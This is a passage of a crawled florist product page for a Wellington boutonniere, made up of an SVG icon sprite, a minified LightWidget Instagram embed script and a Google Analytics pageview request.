0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
		</symbol>

		<symbol id="icon-facebook-c" viewBox="0 0 32 32">
			<title>facebook</title>
			<path fill="#3b5a99" d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path>
		</symbol>

		<symbol id="icon-google-c" viewBox="0 0 512 512">
			<title>google</title>
			<path style="fill:#FBBB00;" d="M113.47,309.408L95.648,375.94l-65.139,1.378C11.042,341.211,0,299.9,0,256 c0-42.451,10.324-82.483,28.624-117.732h0.014l57.992,10.632l25.404,57.644c-5.317,15.501-8.215,32.141-8.215,49.456 C103.821,274.792,107.225,292.797,113.47,309.408z"/>
			<path style="fill:#518EF8;" d="M507.527,208.176C510.467,223.662,512,239.655,512,256c0,18.328-1.927,36.206-5.598,53.451 c-12.462,58.683-45.025,109.925-90.134,146.187l-0.014-0.014l-73.044-3.727l-10.338-64.535 c29.932-17.554,53.324-45.025,65.646-77.911h-136.89V208.176h138.887L507.527,208.176L507.527,208.176z"/>
			<path style="fill:#28B446;" d="M416.253,455.624l0.014,0.014C372.396,490.901,316.666,512,256,512 c-97.491,0-182.252-54.491-225.491-134.681l82.961-67.91c21.619,57.698,77.278,98.771,142.53,98.771 c28.047,0,54.323-7.582,76.87-20.818L416.253,455.624z"/>
			<path style="fill:#F14336;" d="M419.404,58.936l-82.933,67.896c-23.335-14.586-50.919-23.012-80.471-23.012 c-66.729,0-123.429,42.957-143.965,102.724l-83.397-68.276h-0.014C71.23,56.123,157.06,0,256,0 C318.115,0,375.068,22.126,419.404,58.936z"/>
		</symbol>


		<symbol id="icon-youtube-c" viewBox="0 0 27 32">
			<title>youtube</title>
			<path fill="#c8322d" d="M22.080 14.629h-16.64c-2.24 0-4.023 1.737-4.023 3.794v8.731c0 2.103 1.829 3.794 4.023 3.794h16.64c2.24 0 4.023-1.737 4.023-3.794v-8.731c0.046-2.103-1.783-3.794-4.023-3.794zM4.846 28.114v-9.234h-1.737v-1.326h5.486v1.371h-2.057v9.234h-1.691zM12.754 28.114h-1.371v-1.006c-0.366 0.777-1.874 1.417-2.606 0.869-0.411-0.274-0.411-0.823-0.457-1.28 0-0.274 0-0.823 0-1.554v-4.891h1.691v4.937c0 0.686-0.046 1.051 0 1.189 0.229 0.731 0.869 0.32 1.006-0.046 0.046-0.137 0-0.503 0-1.189v-4.846h1.737v7.817zM15.314 27.383l-0.137 0.64h-1.417v-10.514h1.737v3.063c1.6-1.28 2.743-0.32 2.743 1.234v4.114c0 1.966-1.143 3.109-2.926 1.463zM19.291 25.371v-2.423c0-0.731 0.091-1.326 0.229-1.737s0.411-0.731 0.731-0.96c1.051-0.731 3.109-0.503 3.291 0.96 0.046 0.457 0.091 1.28 0.091 2.103v1.097h-2.971v1.874c0 0.366 0.32 0.686 0.686 0.686h0.274c0.366 0 0.686-0.32 0.686-0.686v-0.731c0-0.046 0-0.137 0-0.183h1.28c0.64 3.474-4.297 4.069-4.297 0z"></path>
			<path class="path2" fill="#c8322d" d="M16.229 20.983c-0.411 0-0.731 0.274-0.731 0.64v4.617c0 0.32 0.32 0.594 0.731 0.594s0.731-0.274 0.731-0.594v-4.617c0-0.366-0.32-0.64-0.731-0.64z"></path>
			<path class="path3" fill="#c8322d" d="M22.354 22.080c0-0.411-0.366-0.777-0.777-0.777h-0.091c-0.411 0-0.777 0.366-0.777 0.777v0.96h1.646v-0.96z"></path>
			<path class="path4" fill="#231f20" d="M17.006 12.114c0.091 0.229 0.229 0.411 0.411 0.503 0.183 0.137 0.411 0.183 0.686 0.183 0.229 0 0.457-0.046 0.64-0.183s0.366-0.32 0.503-0.594l-0.046 0.686h1.92v-8.183h-1.463v6.354c0 0.32-0.274 0.64-0.64 0.64s-0.64-0.274-0.64-0.64v-6.354h-1.554v5.486c0 0.686 0 1.189 0.046 1.417 0 0.229 0.046 0.457 0.137 0.686z"></path>
			<path class="path5" fill="#231f20" d="M11.2 9.691c0 0.731 0.046 1.234 0.091 1.6 0.091 0.366 0.183 0.64 0.366 0.914 0.183 0.229 0.411 0.457 0.686 0.549 0.32 0.137 0.686 0.183 1.097 0.183s0.731-0.091 1.051-0.229c0.32-0.137 0.549-0.366 0.731-0.686s0.32-0.64 0.366-1.006c0.046-0.366 0.091-0.914 0.091-1.646v-2.057c0-0.594-0.046-1.051-0.091-1.326s-0.183-0.594-0.366-0.869c-0.183-0.274-0.411-0.503-0.731-0.686s-0.686-0.274-1.143-0.274c-0.549 0-0.96 0.137-1.28 0.411s-0.594 0.64-0.686 1.051c-0.137 0.457-0.183 1.051-0.183 1.829v2.24zM12.709 6.4c0-0.457 0.366-0.823 0.777-0.823s0.777 0.366 0.777 0.823v4.343c0 0.457-0.32 0.823-0.777 0.823-0.411 0-0.777-0.366-0.777-0.823v-4.343z"></path>
			<path class="path6" fill="#231f20" d="M7.406 12.937h1.829v-6.263l2.103-5.349h-1.966l-1.143 3.977-1.143-3.977h-1.966l2.286 5.349z"></path>
		</symbol>

		<symbol id="icon-tel" viewBox="0 0 22 28">
			<title>phone</title>
			<path d="M22 19.375c0 0.562-0.25 1.656-0.484 2.172-0.328 0.766-1.203 1.266-1.906 1.656-0.922 0.5-1.859 0.797-2.906 0.797-1.453 0-2.766-0.594-4.094-1.078-0.953-0.344-1.875-0.766-2.734-1.297-2.656-1.641-5.859-4.844-7.5-7.5-0.531-0.859-0.953-1.781-1.297-2.734-0.484-1.328-1.078-2.641-1.078-4.094 0-1.047 0.297-1.984 0.797-2.906 0.391-0.703 0.891-1.578 1.656-1.906 0.516-0.234 1.609-0.484 2.172-0.484 0.109 0 0.219 0 0.328 0.047 0.328 0.109 0.672 0.875 0.828 1.188 0.5 0.891 0.984 1.797 1.5 2.672 0.25 0.406 0.719 0.906 0.719 1.391 0 0.953-2.828 2.344-2.828 3.187 0 0.422 0.391 0.969 0.609 1.344 1.578 2.844 3.547 4.813 6.391 6.391 0.375 0.219 0.922 0.609 1.344 0.609 0.844 0 2.234-2.828 3.187-2.828 0.484 0 0.984 0.469 1.391 0.719 0.875 0.516 1.781 1 2.672 1.5 0.313 0.156 1.078 0.5 1.188 0.828 0.047 0.109 0.047 0.219 0.047 0.328z"></path>
		</symbol>
		
		<symbol id="icon-fax" viewBox="0 0 28 32">
			<title>fax</title>
			<path class="path1" d="M23.908 11.897h-0.652v-9.241c0-0.97-0.79-1.758-1.757-1.758h-14.552c-0.969 0-1.757 0.788-1.757 1.758v9.24h-0.65c-1.983 0-3.609 1.698-3.609 3.776v5.251c0 2.079 1.626 3.777 3.609 3.777h19.368c1.981 0 3.606-1.698 3.606-3.777v-5.25c0-2.079-1.624-3.777-3.606-3.777zM6.406 2.656c0-0.298 0.243-0.543 0.541-0.543h14.552c0.296 0 0.539 0.245 0.539 0.543v9.24h-15.632v-9.24zM22.771 20.486c-0.058 0.041-0.112 0.094-0.162 0.165-0.053 0.068-0.104 0.127-0.152 0.177-0.042 0.042-0.107 0.101-0.194 0.18-0.088 0.077-0.174 0.16-0.261 0.236-0.086 0.077-0.177 0.148-0.268 0.213-0.090 0.061-0.162 0.103-0.218 0.121-0.056 0.009-0.126 0.006-0.204-0.018-0.077-0.020-0.159-0.050-0.238-0.088s-0.163-0.086-0.248-0.127c-0.080-0.047-0.15-0.083-0.21-0.106-0.097-0.053-0.284-0.136-0.552-0.259-0.27-0.127-0.546-0.254-0.826-0.389-0.281-0.129-0.544-0.256-0.78-0.374-0.238-0.118-0.376-0.201-0.419-0.241-0.154-0.15-0.243-0.343-0.27-0.572-0.027-0.231-0.034-0.46-0.020-0.693 0.009-0.233 0.020-0.452 0.026-0.649 0.006-0.201-0.037-0.35-0.128-0.439-0.083-0.083-0.217-0.15-0.406-0.201-0.19-0.052-0.339-0.090-0.45-0.123-0.951-0.255-1.857-0.378-2.717-0.369-0.86 0.003-1.773 0.138-2.734 0.404-0.115 0.030-0.268 0.068-0.453 0.109-0.187 0.042-0.327 0.11-0.422 0.207-0.096 0.094-0.137 0.266-0.126 0.522 0.006 0.257 0.030 0.525 0.063 0.814 0.034 0.283 0.051 0.557 0.055 0.823 0 0.262-0.056 0.451-0.165 0.56-0.041 0.042-0.194 0.103-0.461 0.183-0.265 0.080-0.555 0.16-0.866 0.244-0.313 0.086-0.621 0.162-0.923 0.233-0.303 0.071-0.504 0.122-0.603 0.157-0.107 0.023-0.255 0.065-0.445 0.127-0.187 0.059-0.344 0.064-0.472 0.029-0.030-0.018-0.081-0.062-0.152-0.133-0.066-0.065-0.136-0.149-0.207-0.244-0.076-0.101-0.148-0.203-0.218-0.318-0.074-0.115-0.137-0.227-0.193-0.342-0.059-0.112-0.103-0.213-0.14-0.301-0.088-0.236-0.111-0.504-0.072-0.811 0.034-0.309 0.113-0.613 0.23-0.917 0.118-0.306 0.261-0.598 0.427-0.875 0.164-0.278 0.33-0.498 0.49-0.658 0.332-0.333 0.702-0.596 1.11-0.796 0.412-0.198 0.824-0.387 1.244-0.563 0.694-0.324 1.422-0.561 2.178-0.714s1.516-0.23 2.284-0.244c0.765-0.012 1.535 0.032 2.307 0.133s1.518 0.251 2.235 0.448c0.273 0.065 0.577 0.153 0.919 0.266 0.339 0.116 0.676 0.236 1.008 0.378 0.338 0.138 0.655 0.295 0.953 0.462 0.293 0.168 0.543 0.354 0.747 0.555 0.228 0.23 0.433 0.495 0.62 0.804 0.186 0.306 0.334 0.631 0.444 0.973 0.106 0.345 0.168 0.691 0.185 1.041 0.017 0.343-0.033 0.681-0.151 1.006z"></path>
			<path class="path2" d="M20.35 3.683h-12.19c-0.336 0-0.607 0.277-0.607 0.607 0 0.339 0.271 0.61 0.607 0.61h12.19c0.336 0 0.608-0.271 0.608-0.61 0-0.331-0.273-0.607-0.608-0.607z"></path>
			<path class="path3" d="M20.35 6.251h-12.19c-0.336 0-0.607 0.274-0.607 0.61s0.271 0.607 0.607 0.607h12.19c0.336 0 0.608-0.27 0.608-0.607s-0.273-0.61-0.608-0.61z"></path>
			<path class="path4" d="M20.35 8.821h-12.19c-0.336 0-0.607 0.271-0.607 0.608s0.271 0.608 0.607 0.608h12.19c0.336 0 0.608-0.271 0.608-0.608s-0.273-0.608-0.608-0.608z"></path>
		</symbol>
		<symbol id="icon-mail" viewBox="0 0 28 28">
			<title>email</title>
			<path d="M28 11.094v12.406c0 1.375-1.125 2.5-2.5 2.5h-23c-1.375 0-2.5-1.125-2.5-2.5v-12.406c0.469 0.516 1 0.969 1.578 1.359 2.594 1.766 5.219 3.531 7.766 5.391 1.313 0.969 2.938 2.156 4.641 2.156h0.031c1.703 0 3.328-1.188 4.641-2.156 2.547-1.844 5.172-3.625 7.781-5.391 0.562-0.391 1.094-0.844 1.563-1.359zM28 6.5c0 1.75-1.297 3.328-2.672 4.281-2.438 1.687-4.891 3.375-7.313 5.078-1.016 0.703-2.734 2.141-4 2.141h-0.031c-1.266 0-2.984-1.437-4-2.141-2.422-1.703-4.875-3.391-7.297-5.078-1.109-0.75-2.688-2.516-2.688-3.938 0-1.531 0.828-2.844 2.5-2.844h23c1.359 0 2.5 1.125 2.5 2.5z"></path>
		</symbol>

		<symbol id="icon-location" viewBox="0 0 32 32">
			<title>location</title>
			<path class="path1" d="M16 0c-5.523 0-10 4.477-10 10 0 10 10 22 10 22s10-12 10-22c0-5.523-4.477-10-10-10zM16 16c-3.314 0-6-2.686-6-6s2.686-6 6-6 6 2.686 6 6-2.686 6-6 6z"></path>
		</symbol>
		<symbol id="icon-search" viewBox="0 0 30 32">
			<title>search</title>
			<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
		</symbol>

		<symbol id="icon-user" viewBox="0 0 32 32">
			<title>user</title>
			<path d="M18 22.082v-1.649c2.203-1.241 4-4.337 4-7.432 0-4.971 0-9-6-9s-6 4.029-6 9c0 3.096 1.797 6.191 4 7.432v1.649c-6.784 0.555-12 3.888-12 7.918h28c0-4.030-5.216-7.364-12-7.918z"></path>
		</symbol>

		<symbol id="icon-earth" viewBox="0 0 32 32">
			<title>earth</title>
			<path d="M16 0c-8.837 0-16 7.163-16 16s7.163 16 16 16 16-7.163 16-16-7.163-16-16-16zM16 30c-1.967 0-3.84-0.407-5.538-1.139l7.286-8.197c0.163-0.183 0.253-0.419 0.253-0.664v-3c0-0.552-0.448-1-1-1-3.531 0-7.256-3.671-7.293-3.707-0.188-0.188-0.442-0.293-0.707-0.293h-4c-0.552 0-1 0.448-1 1v6c0 0.379 0.214 0.725 0.553 0.894l3.447 1.724v5.871c-3.627-2.53-6-6.732-6-11.489 0-2.147 0.484-4.181 1.348-6h3.652c0.265 0 0.52-0.105 0.707-0.293l4-4c0.188-0.188 0.293-0.442 0.293-0.707v-2.419c1.268-0.377 2.61-0.581 4-0.581 2.2 0 4.281 0.508 6.134 1.412-0.13 0.109-0.256 0.224-0.376 0.345-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.139 1.139 2.663 1.758 4.239 1.758 0.099 0 0.198-0.002 0.297-0.007 0.432 1.619 1.211 5.833-0.263 11.635-0.014 0.055-0.022 0.109-0.026 0.163-2.541 2.596-6.084 4.208-10.004 4.208z"></path>
		</symbol>

		<symbol id="icon-share2" viewBox="0 0 32 32">
			<title>share2</title>
			<path d="M27 22c-1.411 0-2.685 0.586-3.594 1.526l-13.469-6.734c0.041-0.258 0.063-0.522 0.063-0.791s-0.022-0.534-0.063-0.791l13.469-6.734c0.909 0.94 2.183 1.526 3.594 1.526 2.761 0 5-2.239 5-5s-2.239-5-5-5-5 2.239-5 5c0 0.269 0.022 0.534 0.063 0.791l-13.469 6.734c-0.909-0.94-2.183-1.526-3.594-1.526-2.761 0-5 2.239-5 5s2.239 5 5 5c1.411 0 2.685-0.586 3.594-1.526l13.469 6.734c-0.041 0.258-0.063 0.522-0.063 0.791 0 2.761 2.239 5 5 5s5-2.239 5-5c0-2.761-2.239-5-5-5z"></path>
		</symbol>


		<symbol id="icon-home" viewBox="0 0 32 32">
			<title>home</title>
			<path d="M32 18.451l-16-12.42-16 12.42v-5.064l16-12.42 16 12.42zM28 18v12h-8v-8h-8v8h-8v-12l12-9z"></path>
		</symbol>

		<symbol id="icon-truck" viewBox="0 0 32 32">
			<title>truck</title>
			<path d="M32 18l-4-8h-6v-4c0-1.1-0.9-2-2-2h-18c-1.1 0-2 0.9-2 2v16l2 2h2.536c-0.341 0.588-0.536 1.271-0.536 2 0 2.209 1.791 4 4 4s4-1.791 4-4c0-0.729-0.196-1.412-0.536-2h11.073c-0.341 0.588-0.537 1.271-0.537 2 0 2.209 1.791 4 4 4s4-1.791 4-4c0-0.729-0.196-1.412-0.537-2h2.537v-6zM22 18v-6h4.146l3 6h-7.146z"></path>
		</symbol>

		<symbol id="icon-gift" viewBox="0 0 32 32">
			<title>gift</title>
			<path d="M24.11 10c0.566-0.402 1.11-0.851 1.608-1.348 1.044-1.044 1.742-2.328 1.966-3.616 0.246-1.412-0.115-2.723-0.988-3.597-0.697-0.697-1.641-1.065-2.73-1.065-1.551 0-3.185 0.744-4.483 2.043-2.077 2.077-3.288 4.945-3.94 6.991-0.482-2.056-1.444-4.833-3.313-6.702-1.003-1.003-2.285-1.518-3.495-1.518-0.989 0-1.931 0.344-2.633 1.046-1.562 1.562-1.351 4.306 0.471 6.128 0.65 0.65 1.409 1.189 2.21 1.638h-6.782v8h2v14h24v-14h2v-8h-5.89zM21.073 4.007c0.866-0.866 1.948-1.384 2.892-1.384 0.334 0 0.803 0.070 1.139 0.406 0.813 0.813 0.357 2.697-0.977 4.031-1.373 1.373-3.221 2.318-4.826 2.939h-1.584c0.58-1.798 1.627-4.264 3.356-5.993zM7.31 5.028c-0.022-0.285-0.002-0.82 0.381-1.203 0.32-0.32 0.743-0.387 1.042-0.387v0c0.664 0 1.358 0.313 1.904 0.859 1.059 1.058 1.93 2.743 2.521 4.871 0.016 0.057 0.031 0.115 0.047 0.171-0.057-0.015-0.114-0.031-0.171-0.047-2.128-0.591-3.813-1.462-4.871-2.521-0.495-0.495-0.805-1.13-0.853-1.743zM14 30h-8v-13h8v13zM14 16h-10v-4h10v4zM26 30h-8v-13h8v13zM28 16h-10v-4h10v4z"></path>
		</symbol>

		<symbol id="icon-newspaper" viewBox="0 0 32 32">
			<title>newspaper</title>
			<path d="M28 8v-4h-28v22c0 1.105 0.895 2 2 2h27c1.657 0 3-1.343 3-3v-17h-4zM26 26h-24v-20h24v20zM4 10h20v2h-20zM16 14h8v2h-8zM16 18h8v2h-8zM16 22h6v2h-6zM4 14h10v10h-10z"></path>
		</symbol>

		<symbol id="icon-list-numbered" viewBox="0 0 32 32">
			<title>list-numbered</title>
			<path d="M12 26h20v4h-20zM12 14h20v4h-20zM12 2h20v4h-20zM6 0v8h-2v-6h-2v-2zM4 16.438v1.563h4v2h-6v-4.563l4-1.875v-1.563h-4v-2h6v4.563zM8 22v10h-6v-2h4v-2h-4v-2h4v-2h-4v-2z"></path>
		</symbol>

		<symbol id="icon-eye" viewBox="0 0 32 32">
			<title>eye</title>
			<path d="M16 6c-6.979 0-13.028 4.064-16 10 2.972 5.936 9.021 10 16 10s13.027-4.064 16-10c-2.972-5.936-9.021-10-16-10zM23.889 11.303c1.88 1.199 3.473 2.805 4.67 4.697-1.197 1.891-2.79 3.498-4.67 4.697-2.362 1.507-5.090 2.303-7.889 2.303s-5.527-0.796-7.889-2.303c-1.88-1.199-3.473-2.805-4.67-4.697 1.197-1.891 2.79-3.498 4.67-4.697 0.122-0.078 0.246-0.154 0.371-0.228-0.311 0.854-0.482 1.776-0.482 2.737 0 4.418 3.582 8 8 8s8-3.582 8-8c0-0.962-0.17-1.883-0.482-2.737 0.124 0.074 0.248 0.15 0.371 0.228v0zM16 13c0 1.657-1.343 3-3 3s-3-1.343-3-3 1.343-3 3-3 3 1.343 3 3z"></path>
		</symbol>

		<symbol id="icon-compass" viewBox="0 0 32 32">
			<title>compass</title>
			<path d="M17 32c-0.072 0-0.144-0.008-0.217-0.024-0.458-0.102-0.783-0.507-0.783-0.976v-15h-15c-0.469 0-0.875-0.326-0.976-0.783s0.129-0.925 0.553-1.123l30-14c0.381-0.178 0.833-0.098 1.13 0.199s0.377 0.749 0.199 1.13l-14 30c-0.167 0.358-0.524 0.577-0.906 0.577zM5.508 14h11.492c0.552 0 1 0.448 1 1v11.492l10.931-23.423-23.423 10.931z"></path>
		</symbol>

		<symbol id="icon-linkedin2" viewBox="0 0 32 32">
			<title>linkedin2</title>
			<path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path>
			<path d="M2 12h6v18h-6v-18z"></path>
			<path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path>
		</symbol>


		<symbol id="icon-paragraph-justify" viewBox="0 0 32 32">
			<title>paragraph-justify</title>
			<path d="M0 2h32v4h-32zM0 8h32v4h-32zM0 14h32v4h-32zM0 20h32v4h-32zM0 26h32v4h-32z"></path>
		</symbol>
		<symbol id="icon_copy" viewBox="0 0 32 32">
		<title>copy</title>
		<path d="M20 8v-8h-14l-6 6v18h12v8h20v-24h-12zM6 2.828v3.172h-3.172l3.172-3.172zM2 22v-14h6v-6h10v6l-6 6v8h-10zM18 10.828v3.172h-3.172l3.172-3.172zM30 30h-16v-14h6v-6h10v20z"></path>
		</symbol>
	</defs>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.canadianaflowers.com/js/lightwidget.js
body_size: 458
content:
!function(t,i,d){"use strict";var g;void 0===t.lightwidget&&(t.lightwidget={},g=null,t.addEventListener("message",function(t){var e;-1!==d.indexOf(t.origin.replace(/^https?:\/\//i,""))&&("lightwidget_lightbox"===(e="object"==typeof t.data?t.data:JSON.parse(t.data)).type&&null===g?((g=i.createElement("script")).src="https://cdn.lightwidget.com/widgets/lightwidget-lightbox.y.js".replace("y",e.version),i.body.appendChild(g)):e.size<=0||[].forEach.call(i.querySelectorAll('iframe[src*="lightwidget.com/widgets/x"],iframe[data-src*="lightwidget.com/widgets/x"],iframe[src*="instansive.com/widgets/x"]'.replace(/x/g,e.widgetId)),function(t){t.style.height=e.size+"px"}))},!1))}(window,document,["lightwidget.com","dev.lightwidget.com","cdn.lightwidget.com"]);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1344616620&t=pageview&_s=1&dl=https%3A%2F%2Fwww.canadianaflowers.com%2Fproduct%2Fwellington-boutonniere&ul=en-us%40posix&dt=Wellington%20Boutonniere&sr=1280x720&vp=1280x720&_u=YGBAgEABAAAAACAAI~&jid=1164546586&gjid=1308389635&cid=2083484016.1768999457&tid=UA-39684550-19&_gid=592023774.1768999457&_slc=1&gtm=45He61g1n81TTHTW7Mza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115938465~115938468~116744866~117041588~117091819~117171316&z=2058322797
body_size: -453
content:
2,cG-1KK8NXBXP8